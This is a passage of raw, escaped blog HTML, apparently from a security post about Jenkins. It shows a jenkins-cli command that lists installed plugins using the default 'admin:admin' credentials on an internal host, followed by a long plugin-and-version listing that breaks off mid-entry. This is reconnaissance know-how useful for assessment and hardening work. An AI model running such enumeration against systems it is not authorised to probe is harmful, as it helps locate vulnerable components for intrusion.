src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5cOzbn6r1Hg80uzNmyu1N24lnNby6eO8cSDBctdGBbBRiJgfQuORsRiAqLiqlcRxDaGH8mBvwk2NuhE4PIlxSGFv-Mu2uqPij5mTmTF4i6W_G0v8IEpX6wjCwVQ4OHQg4fVhqrRsKa1g\/s400\/Screen+Shot+2019-02-27+at+2.45.35+PM.png\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444;\"\u003EJenkins plugin manager\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003EIt does require admin permissions or you get this:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSFxOoRL_xMEXml38voyG2NHMN9cKVaqPzzeWGyhVILoEdTTZTCX60DIT8xEanV4kq_snXeYXLA2B4LHv8s0ARluIU8wPLTY_wP1DREDlT7sbu1pf7V4sUk5DNXTqcnsEC2gt2EP226N4\/s1600\/Screen+Shot+2019-02-27+at+2.44.58+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cimg border=\"0\" data-original-height=\"482\" data-original-width=\"1490\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSFxOoRL_xMEXml38voyG2NHMN9cKVaqPzzeWGyhVILoEdTTZTCX60DIT8xEanV4kq_snXeYXLA2B4LHv8s0ARluIU8wPLTY_wP1DREDlT7sbu1pf7V4sUk5DNXTqcnsEC2gt2EP226N4\/s400\/Screen+Shot+2019-02-27+at+2.44.58+PM.png\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444;\"\u003ENo permissions for Jenkins plugin manager\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003EIf you do have permissions you can also hit it with the jenkins-cli client and pull the info\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E$ java -jar jenkins-cli.jar -s http:\/\/10.0.0.166:8080\/ -auth admin:admin list-plugins\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ejsch\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;JSch dependency plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0.1.55\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Estructs\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Structs Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.17\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eapache-httpcomponents-client-4-api Apache HttpComponents Client 4.x API Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.5.5-3.0\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Emailer\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Mailer Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.23\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ecommand-launcher\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Command Agent Launcher Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.3\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eworkflow-api\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Pipeline: API\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.33\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eworkflow-job\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Pipeline: Job\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.31\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Essh-credentials\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; SSH Credentials Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.14\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eauthentication-tokens\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Authentication Tokens API Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.3\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eworkflow-cps-global-lib\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline: Shared Groovy Libraries\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.13\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ejackson2-api\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Jackson 2 API Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.9.8\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Epipeline-stage-tags-metadata\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Pipeline: Stage Tags Metadata\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.3.4.1\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Epipeline-milestone-step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline: Milestone Step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.3.1\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ecredentials\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Credentials Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.1.18\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Elockable-resources\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Lockable Resources plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.4\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ejquery-detached\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; JavaScript GUI Lib: jQuery bundles (jQuery and jQuery UI) plugin 1.2.1\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eworkflow-scm-step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline: SCM Step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.7\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ematrix-auth\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Matrix Authorization Strategy Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.3\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ematrix-project\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Matrix Project Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.13\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Epipeline-stage-step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline: Stage Step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.3\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Epipeline-build-step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline: Build Step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.7\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Epipeline-input-step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline: Input Step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.9\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ebouncycastle-api\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;bouncycastle API Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.17\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ehandlebars\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;JavaScript GUI Lib: Handlebars bundle plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.1.1\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Emomentjs\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;JavaScript GUI Lib: Moment.js bundle plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.1.1\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eplain-credentials\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Plain Credentials Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.5\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Edocker-commons\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Docker Commons Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.13\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Egit-client\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Git client plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.7.6\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Epipeline-rest-api\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline: REST API Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.10\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eworkflow-basic-steps\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Pipeline: Basic Steps\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.14\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ecredentials-binding\u0026nbsp; \u0026nbsp; 